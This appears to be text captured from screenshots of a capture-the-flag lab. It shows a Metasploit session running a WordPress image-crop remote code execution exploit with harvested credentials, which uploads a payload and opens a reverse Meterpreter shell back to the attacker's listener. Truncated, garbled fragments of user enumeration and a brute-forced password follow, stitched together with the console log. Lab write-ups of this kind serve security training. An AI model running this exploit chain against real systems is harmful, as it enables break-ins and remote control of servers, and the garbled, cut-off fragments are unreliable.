 msf6 exploit(multi/http/wp_crop_rce) > setg rhosts 10.10.8.186
rhosts => 10.10.8.186
msf6 exploit(multi/http/wp_crop_rce) > set lhost 10.18.20.64
lhost => 10.18.20.64
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.18.20.64:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.8.186
[*] Meterpreter session 1 opened (10.18.20.64:4444 -> 10.10.8.186:49910) at 2023-06-06 19:17:39 +0200
[*] Attempting to clean up files...
meterpreter > sysinfog
[-] Unknown command: sysinfog
meterpreter > sysinfog
[-] Unknown command: sysinfog
meterpreter >
meterpreter > sysinfo
Computer : blog
OS : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >
34 | Confirmed By:
35 | Wp Json Api (Aggressiv
36 | - http://blog.thm/wp-
37 | Author Id Brute Forcin
38 | Login Error Messages (
39
40 [+] Karen Wheeler
41 | Found By: Rss Generator
42 | Confirmed By: Rss Gener
43
44 [+] Billy Joel
45 | Found By: Rss Generator
46 | Confirmed By: Rss Gener
47 User\bjoel
48
49 print$ Disk
51 IPC$ IP
52
53
54
55 Password :
56 [SUCCESS] - kwheel / cutie
57